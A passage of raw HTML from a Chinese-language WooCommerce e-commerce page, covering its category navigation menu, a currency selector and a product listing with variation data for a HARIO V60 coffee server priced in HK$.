			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="690806dff301e"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="690806dff301e">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="690806dff3022"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="690806dff3022">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="690806dff3023"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="690806dff3023">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="690806dff3024"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="690806dff3024">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="690806dff3025"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="690806dff3025">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-616058" class="product type-product post-616058 status-publish first instock product_cat-kitchen product_cat-8080 product_cat-coffeetea product_cat-2966 product_cat-brand product_cat-homage product_cat-ready_stock product_cat-living product_cat-8077 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<span class="onsale discount-wrap">- 8%</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7-600x600.jpg" class="wp-post-image" alt="" loading="lazy" title="1 (2)" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181706/1-2-7.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3-600x600.jpg" class="" alt="" loading="lazy" title="2 (2)" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181712/2-2-3.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181718/3-1-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181718/3-1-4.jpg"><img width="600" height="589" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181718/3-1-4-600x589.jpg" class="" alt="" loading="lazy" title="3-1" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181718/3-1-4.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181718/3-1-4.jpg" data-large_image_width="967" data-large_image_height="949" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181718/3-1-4-600x589.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181718/3-1-4-300x294.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181718/3-1-4-768x754.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181718/3-1-4.jpg 967w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">品牌直送 – 居家用品</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></nav><h1 class="product_title entry-title">【HARIO V60】經典系列 咖啡分享壺 (品牌直送)</h1><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">品牌:&nbsp;</span><a class="wcfm_dashboard_item_title" target="_blank" href="https://searchingc.com/store/shinygoods/">SHINYGOODS</a></div><div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="690806e003150"  data-product-id="616058"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;86</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;107</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;93</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;114</bdi></span></del></span></p>
            
<form class="variations_form cart" action="https://searchingc.com/collections/hario-v60-xvd/" method="post" enctype='multipart/form-data' data-product_id="616058" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%e8%a6%8f%e6%a0%bc&quot;:&quot;01\u865f360ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:85.71,&quot;display_regular_price&quot;:92.86,&quot;image&quot;:{&quot;title&quot;:&quot;V60\u7d93\u517836\u5496\u5561\u58fa360ml-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01-600x600.jpg 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01-300x300.jpg 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01-150x150.jpg 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01-768x768.jpg 768w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01-250x250.jpg 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01-100x100.jpg 100w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181344\/V60%E7%B6%93%E5%85%B836%E5%92%96%E5%95%A1%E5%A3%BA360ml-01-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:616061,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-currency=\&quot;\&quot; data-redraw-id=\&quot;690806e00451c\&quot;  data-product-id=\&quot;616060\&quot;&gt;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;86&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt; &lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;93&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;4977642019805&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:616060,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a6%8f%e6%a0%bc&quot;:&quot;02\u865f600ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:92.86,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;V60\u7d93\u517860\u5496\u5561\u58fa600ml-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01-600x600.jpg 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01-300x300.jpg 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01-150x150.jpg 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01-768x768.jpg 768w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01-250x250.jpg 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01-100x100.jpg 100w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181348\/V60%E7%B6%93%E5%85%B860%E5%92%96%E5%95%A1%E5%A3%BA600ml-01-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:616062,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-currency=\&quot;\&quot; data-redraw-id=\&quot;690806e005973\&quot;  data-product-id=\&quot;628040\&quot;&gt;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;93&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt; &lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;100&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;4977642019812&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:628040,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a6%8f%e6%a0%bc&quot;:&quot;03\u865f800ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:107.14,&quot;display_regular_price&quot;:114.29,&quot;image&quot;:{&quot;title&quot;:&quot;V60\u7d93\u517880\u5496\u5561\u58fa800ml-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01-600x600.jpg 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01-300x300.jpg 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01-150x150.jpg 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01-768x768.jpg 768w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01-250x250.jpg 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01-100x100.jpg 100w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 